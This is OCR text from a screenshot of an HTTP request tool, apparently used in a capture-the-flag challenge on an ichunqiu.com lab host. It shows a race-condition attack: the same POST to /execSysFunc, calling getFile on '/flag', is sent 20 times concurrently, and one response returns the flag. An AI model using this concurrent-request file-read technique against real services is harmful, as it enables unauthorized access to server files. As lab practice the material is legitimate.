 配置
规则
序列
不修复长度
超时时长 连接 10 s 响应 30 s
批量目标 + 配置批量目标
随机分块传输
并发配置 重 置
禁用连接池
重复发包 20
一般用来测试条件竞争或者
大并发的情况
并发线程 20
随机延迟 Min 0 s Max 0 s
重试配置 重 置
重试次数 0
重试条件
发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yaml 模板
Request 数据包扫描 美 化 HEX 热加载 构造请求
1 POST /execSysFunc HTTP/1.1
2 Host ? : eci-2zej5xvru4fw2400fter.cloudeci1.ichunqiu.com:80
3 Content-Type: application/json
4 Accept: */*
5 Content-Length auto : 142
6
7 {"File":["read","return"],"Flag":["return","read"],
"FuncName":"getFile","Param":"/flag"}
成功[20] 失败[0]
请求 Method 状态 响应大小 操作
13 POST 200 58
14 POST 200 58
15 POST 200 58
16 POST 200 79
17 POST 200 58
18 POST 200 58
快速预览 请求 响应 42 bytes 提取数据 美化 HEX 编码
DNS耗时:32ms; 远端地址:198.
18.15.34:80; 响应时间:23ms;
总耗时:131ms; URL:https://eci
-2zej5xvru4fw2400ft...
1 HTTP/1.1 200 OK
2 Date: Sun, 20 Jul 2025 02:42:47 GMT
3 Content-Type: application/json; charset=utf-8
4 Connection: keep-alive
5 Content-Length: 79
6
7 {"Success":true,"Data":{"result":"flag
{278016c2-84e9-40b2-a418-a2e439a3585f}"}}